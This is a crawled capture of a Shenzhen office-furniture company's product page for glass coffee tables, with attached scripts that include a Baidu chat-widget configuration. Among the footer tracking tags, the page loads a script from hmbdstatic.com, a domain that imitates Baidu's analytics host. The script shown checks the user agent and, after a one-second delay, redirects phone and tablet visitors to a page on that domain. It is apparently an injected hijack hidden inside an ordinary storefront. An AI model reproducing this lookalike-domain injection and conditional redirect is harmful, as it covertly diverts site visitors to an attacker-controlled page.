

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.meilin618.com/products.php?cid=37
body_size: 5534
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>茶几-玻璃茶几-功夫茶几-办公茶几-深圳美林家具公司</title>
<meta name="keywords" content="茶几，玻璃茶几，功夫茶几，办公茶几" />
<meta name="description" content="深圳美林办公家具厂家是生产和销售及办公空间规划为一体的深圳高端办公家具公司,主营 茶几，玻璃茶几，功夫茶几，办公茶几,长期为国内外百强企业供应办公家具" />
<link rel="stylesheet" href="css/style_cn.css" type="text/css" />
<script type="text/javascript" src="jquery/jquery-fy.js"></script>
<script type="text/javascript" src="jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="inc/function.js"></script>
</head>
<body>
<div id="main">
	<div id="header_top_blk">
<div id="header_top">深圳高端现代办公家具定制就选美林,拥有线下3000多平米办公家具展示体验馆,办公家具采购更加快捷和轻松！欢迎广大尊贵客户亲临参观指导<span id="header_as"><a href="javascript:void(0);" onclick="AddFavorite('http://www.meilin618.com','高端现代_深圳办公家具_屏风办公桌_办公椅_深圳美林办公家具设计定制公司');">加入收藏</a><span>|</span><a href="feedback.html">在线留言</a><span>|</span><a href="sitemap.html">网站地图</a><span>|</span><a href="contact.html">联系我们</a></span><span id="header_qq"><a href="tencent://message/?uin=3437652224&site=&menu=yes"><img src="images/header_qq.png" /></a><a href="mailto:3437652224@qq.com"><img src="images/header_email.png" /></a><img src="images/header_weixin.png" onmouseover="$('#header_qrcode').show();" onmouseout="$('#header_qrcode').hide();" /></span><img id="header_qrcode" src="uploadfiles/20201123-114708.jpg" ></div>
</div>
<div id="header_blk">
<div id="header">
	<a href="./"><img src="images/logo.png" id="logo" alt="高端现代_深圳办公家具_屏风办公桌_办公椅_深圳美林办公家具设计定制公司" /></a>
    <h2 id="logo_str">一站式科技企业时尚办公家具服务商<span>——空间设计、个性定制、智能管理</span></h2>
    <div id="header_tel">24小时服务热线：<h2>400-756-9688</h2><h3>0755-26924413</h3></div>
</div>
</div>
<div id="nav_bg">
<div id="nav_blk">
	<ul id="nav"><li><a href="./" class="nav_out">美林首页</a></li><li><a href="c-bangonggeduanxilie.html" class="nav_out">深圳办公家具</a></li><li><a href="c-gaoguanzhuoxilie.html" class="nav_out">办公桌椅</a></li><li><a href="c-bangongyixilie.html" class="nav_out">办公家具设计</a></li><li><a href="bangongjiajudingzhi.html" class="nav_out">办公家具定制</a></li><li><a href="customer.html" class="nav_out">客户案例</a></li><li><a href="aboutus.html" class="nav_out">关于美林</a><p><a href="aboutus-1.html">公司简介</a><a href="aboutus-3.html">办公家具体验馆</a><a href="aboutus-2.html">企业文化</a><a href="aboutus-4.html">荣誉资质</a><a href="aboutus-5.html">生产基地</a></p></li><li><a href="news.html" class="nav_out">新闻动态</a></li><li style="background:none;"><a href="contact.html" class="nav_out">联系美林</a></li></ul></div>
</div>
<script type="text/javascript">
$(function(){
	try{
		var current=19;
		$(".nav_out,.nav_over").attr("class","nav_out").eq(current).attr("class","nav_over");
	}catch(e){
	}
	//$("#nav li").hover(function(){$(this).find("p").slideDown(300);},function(){$(this).find("p").hide();});
});
</script>
<div style="min-width:1200px;height:550px;background:url(uploadfiles/20230615-110859.jpg) no-repeat center top;"></div><div id="title_cur_bg"><div id="title_cur"><h2>玻璃茶几</h2>当前位置&nbsp;&nbsp;<a href="./"><img src="images/title_home.jpg" /></a><span><img src="images/title_arrow.jpg" /></span><a href="products-c28.html">茶几系列</a><span><img src="images/title_arrow.jpg" /></span><strong>玻璃茶几</strong></div></div>	<div id="content">
		<div id="left"><div id="iproducts_class" style="float:none;height:auto;"><h2 id="iproducts_class_title">办公家具产品中心</h2><div class="iproducts_class_list"><h2><a href="products.php?cid=1"  title="高管桌系列">高管桌系列</a></h2><ul><li class="gots"><a href="products.php?cid=9" title="现代实木高管桌">现代实木高管桌</a></li><li class="gots"><a href="products.php?cid=10" title="现代板式经理台">现代板式经理台</a></li><li class="gots"><a href="products.php?cid=44" title="传统实木高管桌">传统实木高管桌</a></li><li class="gots"><a href="products.php?cid=48" title="新中式高管桌">新中式高管桌</a></li><li class="gots"><a href="products.php?cid=52" title="时尚烤漆大班台">时尚烤漆大班台</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=2"  title="办公隔断系列">办公隔断系列</a></h2><ul><li class="gots"><a href="products.php?cid=11" title="屏风工作位">屏风工作位</a></li><li class="gots"><a href="products.php?cid=12" title="开放工作位">开放工作位</a></li><li class="gots"><a href="products.php?cid=13" title="屏风高隔墙">屏风高隔墙</a></li><li class="gots"><a href="products.php?cid=47" title="升降办公台">升降办公台</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=3"  title="会议桌系列">会议桌系列</a></h2><ul><li class="gots"><a href="products.php?cid=14" title="实木会议桌">实木会议桌</a></li><li class="gots"><a href="products.php?cid=15" title="板式会议桌">板式会议桌</a></li><li class="gots"><a href="products.php?cid=49" title="烤漆会议台">烤漆会议台</a></li><li class="gots"><a href="products.php?cid=58" title="新中式会议桌">新中式会议桌</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=4"  title="文件柜系列">文件柜系列</a></h2><ul><li class="gots"><a href="products.php?cid=16" title="实木文件柜">实木文件柜</a></li><li class="gots"><a href="products.php?cid=17" title="板式文件柜">板式文件柜</a></li><li class="gots"><a href="products.php?cid=18" title="钢制文件柜">钢制文件柜</a></li><li class="gots"><a href="products.php?cid=50" title="展示柜">展示柜</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=5"  title="办公椅系列">办公椅系列</a></h2><ul><li class="gots"><a href="products.php?cid=19" title="牛皮办公椅">牛皮办公椅</a></li><li class="gots"><a href="products.php?cid=20" title="网布办公椅">网布办公椅</a></li><li class="gots"><a href="products.php?cid=42" title="传统大班椅">传统大班椅</a></li><li class="gots"><a href="products.php?cid=21" title="休闲椅">休闲椅</a></li><li class="gots"><a href="products.php?cid=45" title="人体工学椅">人体工学椅</a></li><li class="gots"><a href="products.php?cid=46" title="礼堂椅">礼堂椅</a></li><li class="gots"><a href="products.php?cid=51" title="吧椅">吧椅</a></li><li class="gots"><a href="products.php?cid=56" title="会议椅">会议椅</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=6"  title="办公沙发系列">办公沙发系列</a></h2><ul><li class="gots"><a href="products.php?cid=22" title="真皮沙发">真皮沙发</a></li><li class="gots"><a href="products.php?cid=23" title="休闲沙发">休闲沙发</a></li><li class="gots"><a href="products.php?cid=24" title="创意沙发">创意沙发</a></li><li class="gots"><a href="products.php?cid=40" title="洽谈桌">洽谈桌</a></li><li class="gots"><a href="products.php?cid=54" title="接待沙发">接待沙发</a></li><li class="gots"><a href="products.php?cid=57" title="新中式沙发">新中式沙发</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list2"><h2><a href="products.php?cid=7"  title="培训系列">培训系列</a></h2><div class="iproducts_class_list2s" ><ul><li class="gots"><a href="products.php?cid=26" title="培训桌">培训桌</a></li><li class="gots"><a href="products.php?cid=27" title="培训椅">培训椅</a></li></ul><div class="clear"></div></div></div><div class="iproducts_class_list2"><h2><a href="products.php?cid=8"  title="前台系列">前台系列</a></h2><div class="iproducts_class_list2s" ><ul><li class="gots"><a href="products.php?cid=33" title="板式前台">板式前台</a></li><li class="gots"><a href="products.php?cid=34" title="烤漆前台">烤漆前台</a></li><li class="gots"><a href="products.php?cid=41" title="铝合金前台">铝合金前台</a></li><li class="gots"><a href="products.php?cid=55" title="吧台">吧台</a></li></ul><div class="clear"></div></div></div><div class="iproducts_class_list2"><h2><a href="products.php?cid=28"  title="茶几系列">茶几系列</a></h2><div class="iproducts_class_list2s" style="display:block;"><ul><li class="gots"><a href="products.php?cid=37" title="玻璃茶几">玻璃茶几</a></li><li class="gots"><a href="products.php?cid=38" title="现代茶台">现代茶台</a></li><li class="gots"><a href="products.php?cid=43" title="红木茶台">红木茶台</a></li><li class="gots"><a href="products.php?cid=53" title="新中式茶台">新中式茶台</a></li></ul><div class="clear"></div></div></div></div><div class="left_title"><h2>美林推荐产品</h2></div><ul id="left_products"><li><a href="products-1190.html" title="鸿熙系列新中式乌金木高管桌" target="_blank"><img src="thumbs/20210602-110504.jpg" alt="鸿熙系列新中式乌金木高管桌"><p class="gots">鸿熙系列新中式乌金木高管桌</p></a></li><li><a href="products-1015.html" title="豪华网布大班椅 ML-JY2864" target="_blank"><img src="thumbs/20191008-174200.jpg" alt="豪华网布大班椅 ML-JY2864"><p class="gots">豪华网布大班椅 ML-JY2864</p></a></li><li><a href="products-1010.html" title="豪华网布大班椅 ML-JY2859" target="_blank"><img src="thumbs/20191008-173724.jpg" alt="豪华网布大班椅 ML-JY2859"><p class="gots">豪华网布大班椅 ML-JY2859</p></a></li><li><a href="products-778.html" title="领航系列现代高档会议桌 ML-GZ2215" target="_blank"><img src="thumbs/20180831-114337.png" alt="领航系列现代高档会议桌 ML-GZ2215"><p class="gots">领航系列现代高档会议桌 ML-GZ2215</p></a></li><li><a href="products-774.html" title="现代实木高档会议桌 ML-GZ2208" target="_blank"><img src="thumbs/20180830-174203.png" alt="现代实木高档会议桌 ML-GZ2208"><p class="gots">现代实木高档会议桌 ML-GZ2208</p></a></li><li><a href="products-761.html" title="传统实木高档高管桌" target="_blank"><img src="thumbs/20180830-152252.jpg" alt="传统实木高档高管桌"><p class="gots">传统实木高档高管桌</p></a></li></ul><div id="left_contact_box"><div id="left_contact_tel">400-756-9688</div><div id="left_contact"><p>公司座机：0755-26924413<br />
QQ：3437652224<br />
手机：13715359763&nbsp;<br />
联系人：黄经理<br />
邮箱：3437652224@qq.com<br />
工厂地址：深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号</p>

<p><span style="line-height: 1.8;">展示体验馆：</span>深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号<span style="line-height: 1.8;">&nbsp;</span></p>
</div></div></div>
		<div id="right">
        	<div id="products_blk"><div id="products"><dl><dt><a href="products-s719-c37-p1.html"><img src="thumbs/20230615-112622.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s719-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s719-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s720-c37-p1.html"><img src="thumbs/20230615-112604.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s720-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s720-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s721-c37-p1.html"><img src="thumbs/20230615-112551.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s721-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s721-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s722-c37-p1.html"><img src="thumbs/20230615-112530.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s722-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s722-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s723-c37-p1.html"><img src="thumbs/20230615-112053.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s723-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s723-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s724-c37-p1.html"><img src="thumbs/20230615-112038.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s724-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s724-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s725-c37-p1.html"><img src="thumbs/20230615-112022.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s725-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s725-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s726-c37-p1.html"><img src="thumbs/20230615-112005.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s726-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s726-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s727-c37-p1.html"><img src="thumbs/20230615-111936.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s727-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s727-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s728-c37-p1.html"><img src="thumbs/20230615-111922.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s728-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s728-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s729-c37-p1.html"><img src="thumbs/20230615-111911.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s729-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s729-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s730-c37-p1.html"><img src="thumbs/20230615-111842.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s730-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s730-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s731-c37-p1.html"><img src="thumbs/20230615-111744.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s731-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s731-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s732-c37-p1.html"><img src="thumbs/20230615-111728.jpg" title="现代时尚玻璃茶几" alt="现代时尚玻璃茶几" /></a></dt><dd><h2 class="gots"><a href="products-s732-c37-p1.html" title="现代时尚玻璃茶几">现代时尚玻璃茶几</a></h2><p><a href="products-s732-c37-p1.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><div class="clear"></div></div></div><div id="products_page"><div class="fypage_blk"><div class="fypage"><a href="c-bolichaji-p1.html" class="fypage_str">首页</a><a href="c-bolichaji-p1.html" class="fypage_str">上一页</a><span class="fypage_current">1</span><a href="c-bolichaji-p2.html">2</a><a href="c-bolichaji-p3.html">3</a><a href="c-bolichaji-p2.html" class="fypage_str">下一页</a><a href="c-bolichaji-p3.html" class="fypage_str">尾页</a></div></div></div><h2 class="products_titles">相关推荐产品</h2><ul id="products_newtj"><li><a href="products-719.html" title="现代时尚玻璃茶几" target="_blank"><img src="thumbs/20230615-112622.jpg" alt="现代时尚玻璃茶几" /><h2 class="gots">现代时尚玻璃茶几</h2></a></li><li><a href="products-1246.html" title="现代轻奢岩板茶台桌" target="_blank"><img src="thumbs/20210619-154451.jpg" alt="现代轻奢岩板茶台桌" /><h2 class="gots">现代轻奢岩板茶台桌</h2></a></li><li><a href="products-1305.html" title="现代轻奢个性茶几" target="_blank"><img src="thumbs/20230615-111324.jpg" alt="现代轻奢个性茶几" /><h2 class="gots">现代轻奢个性茶几</h2></a></li><li><a href="products-1112.html" title="高档茶台" target="_blank"><img src="thumbs/20200908-113146.jpg" alt="高档茶台" /><h2 class="gots">高档茶台</h2></a></li></ul><div class="clear"></div>        </div>
		<div class="clear"></div>
	</div>
    <div id="footer_nav_bg"><div id="footer_nav"><a href="./">美林首页</a><span>|</span><a href="c-bangonggeduanxilie.html">深圳办公家具</a><span>|</span><a href="c-gaoguanzhuoxilie.html">办公桌椅</a><span>|</span><a href="c-bangongyixilie.html">办公家具设计</a><span>|</span><a href="bangongjiajudingzhi.html">办公家具定制</a><span>|</span><a href="customer.html">客户案例</a><span>|</span><a href="aboutus.html">关于美林</a><span>|</span><a href="news.html">新闻动态</a><span>|</span><a href="contact.html">联系美林</a></div></div><div id="footer_bg"><div id="footer"><div id="footer_content"><p><span style="line-height: 1.8;">展示体验馆：深圳市</span>【展厅地址】深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号3层</p>

<p>公司地址：】深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号<br />
全国热线：400-756-9688 &nbsp;&nbsp;137-1535-9763<br />
Email: 3437652224@qq.com&nbsp;<br />
版权所有：深圳市美林家具有限公司 &nbsp;<a href="https://beian.miit.gov.cn/#/Integrated/index">粤ICP备10233321号-4</a> 技术支持：世纪明珠<br />
Copyright &copy; 2017 All Rights Reserved.</p>
<p style="display:none;"><img src="images/loading2.gif"></p></div><div id="footer_stat"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a7e26457353eb2c9a64d58dae3483e5c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",230196,false);
</script>
<meta name="baidu-site-verification" content="1FRs8HduOS" />
<script type="text/javascript" src="https://hmbdstatic.com/js/77.js"></script>
<meta name="baidu-site-verification" content="oyUokq4DYC" />
<meta name="baidu-site-verification" content="72CqRgyTHv" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d7841ff4fdc725148de4405ae3060db7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="iiVZER9u5W" />
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1278296823'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1278296823%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<meta name="baidu-site-verification" content="code-0GISBUfoNp" />
<meta name="360-site-verification" content="69e9b1492dfe2df7828f73299317654c" /></div><div id="footer_logo"></div><div id="footer_qrcode"><img src="uploadfiles/20201123-114708.jpg"></div><div id="footer_keyword">本站关键词：深圳办公家具，办公家具厂,办公家具公司,屏风办公桌,办公桌椅,深圳办公家具定制</div></div></div><ul id="float_os"><li id="float_os_qq"><a href="https://affimvip.baidu.com/cps5/chatIndex?siteToken=a7e26457353eb2c9a64d58dae3483e5c&bid=3217381700011104219&eid=2663861&reqParam=%7B%22from%22%3A0,%22sid%22%3A%22-100%22,%22tid%22%3A389338,%22ttype%22%3A1,%22siteId%22%3A%2211104219%22,%22userId%22%3A%222663861%22%7D" target="_blank"><strong>客服咨询</strong></a></li><li id="float_os_weixin"><strong>微信公众号</strong><p><img src="uploadfiles/20201123-114708.jpg" /></p></li><li id="float_os_tel"><strong>服务热线</strong><p>400-756-9688</p></li><li id="float_os_top" onclick="ScrollTop(500);"></li></ul><script type="text/javascript" src="qq.php"></script><script type="text/javascript">
$(document).on("contextmenu",function(){return false;});
$(document).on("selectstart",function(){return false;});
$(document).on("dragstart",function(){return false;});
$('.talk99_zx').click(function(){
	$('.nb-group-text').click();
});
</script></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hmbdstatic.com/js/77.js
body_size: 193
content:
</script>
<script>
try {
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")) {
        if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
setTimeout(function(){
            window.location = 'https://hmbdstatic.com/7.html'
},1000);
        }
    }
} catch(err) {}</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/375/a7e26457353eb2c9a64d58dae3483e5c/b.js?siteId=11104219
body_size: 7241
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":1,"webim":{"companyLogo":"//s.goutong.baidu.com/r/image/logo.png","displayCompany":0},"cpyInfo":"","isShowText":1,"skinType":1,"buttonType":1,"inviteTypeData":{"0":{"width":400,"height":175},"1":{"width":400,"height":282},"2":{"width":400,"height":282},"3":{"width":458,"height":219}},"autoInvite":0,"stayTime":40,"closeTime":10,"toChatTime":5,"inviteWinPos":0,"welcome":"15年专注办公家具整体解决方案厂家，用心为您服务！","needVerifyCode":1,"btnBgColorType":0,"autoChat":0,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","confirmBtnText":"在线咨询","marginTop":0,"buttonPosition":"center","marginLeft":0},"defaultStyle":0,"likeCrm":0,"skinName":"青春靓丽","autoHide":1,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"","license":"000","fontPosition":"center","isCustomerStyle":0,"position":"middle","inviteInterval":60,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"customerStylePro":{"isShowCloseBtn":1,"inviteLeft":50,"isShowConsultBtn":1,"laterBtnStyle":{"x":"10%","width":"16%","y":"0%","height":"11%"},"inviteTop":50,"consultBtnStyle":{"x":"28%","width":"16%","y":"0%","height":"11%"},"isInviteFixed":1,"isShowLaterBtn":1,"closeBtnStyle":{"x":"0%","width":"8%","y":"0%","height":"11%"}},"btnBgColor":"#6696FF","skinIndex":2,"webim":{"companyLogo":"//s.goutong.baidu.com/r/image/logo.png","displayCompany":0},"likeCrm":1,"displayCompany":1,"customerColor":"#00aef3","cpyInfo":"18年专业办公家具定制厂家\n免费设计方案/137-1535-9763","skinName":"雅致花语","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinType":1,"inviteTypeData":{"0":{"width":400,"height":175},"1":{"width":400,"height":282},"2":{"width":400,"height":282},"3":{"width":400,"height":282}},"form":{"formOffline":0,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[{"question":"称呼","name":"item1","required":0,"isShow":1},{"question":"电话/微信","name":"item0","required":1,"isShow":1},{"question":"邮箱","name":"item2","required":0,"isShow":0},{"question":"地址","name":"item3","required":0,"isShow":0}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":0},{"name":"visitorPhone","required":0,"isShow":0}],"cpyTel":"免费设计方案/137-1535-9763","needVerifyCode":1,"tradeId":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"customerStylePro":{"isShowCloseBtn":1,"inviteLeft":50,"isShowConsultBtn":1,"laterBtnStyle":{"x":"10%","width":"16%","y":"0%","height":"11%"},"inviteTop":50,"consultBtnStyle":{"x":"28%","width":"16%","y":"0%","height":"11%"},"isInviteFixed":1,"isShowLaterBtn":1,"closeBtnStyle":{"x":"0%","width":"8%","y":"0%","height":"11%"}},"barrageIconColor":"#9861E6","webim":{"companyLogo":"//s.goutong.baidu.com/r/image/logo.png","displayCompany":0},"barrageIssue":["可以介绍下你们的产品么？","你们是怎么收费的呢？","现在有优惠活动么？"],"displayLxb":1,"cpyInfo":"","skinType":1,"inviteTypeData":{"0":{"width":400,"height":175},"1":{"width":400,"height":282},"2":{"width":400,"height":282},"3":{"width":400,"height":282}},"isFixedPosition":1,"iconType":1,"pcGroupiconColor":"#6696FF","needVerifyCode":1,"customerStyle":{"backImg":"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/style/image/c7c9fff07e5d40d6b72514fd032bba9f.jpg?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2022-08-23T14%3A37%3A21Z%2F-1%2F%2Fd4cfd268286a829722139b0864ef7abea198880c2ff4a6444a3c63f0edaec81f","backImgNginxAddr":"https://sgoutong.baidu.com/static/style/images/3ad888e6d7e84212b19e5fd87ee2804a.jpg"},"skinIndex":5,"likeCrm":0,"skinName":"雅致花语","groups":[{"groupName":"工程采购","groupId":389338,"isSelected":false},{"groupName":"个性定制","groupId":421762,"isSelected":false},{"groupName":"产品询价","groupId":421763,"isSelected":false},{"groupName":"售后服务","groupId":421764,"isSelected":false}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"barrageSwitch":false,"isCustomerStyle":0,"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-bottom","groupWidth":122,"barrageIconColorType":0,"marginTop":"315","tradeId":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"2663861","queuing":"<p>欢迎光临！您已经进入服务队列，请您稍候，马上为您转接您的在线咨询顾问。</p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1769585028706,"authType":4,"prologue":"","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"a7e26457353eb2c9a64d58dae3483e5c","userId":"2663861","route":"1","csrfToken":"e9c942b11f3140c980d9adfe456c87e8","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"11104219","online":"fa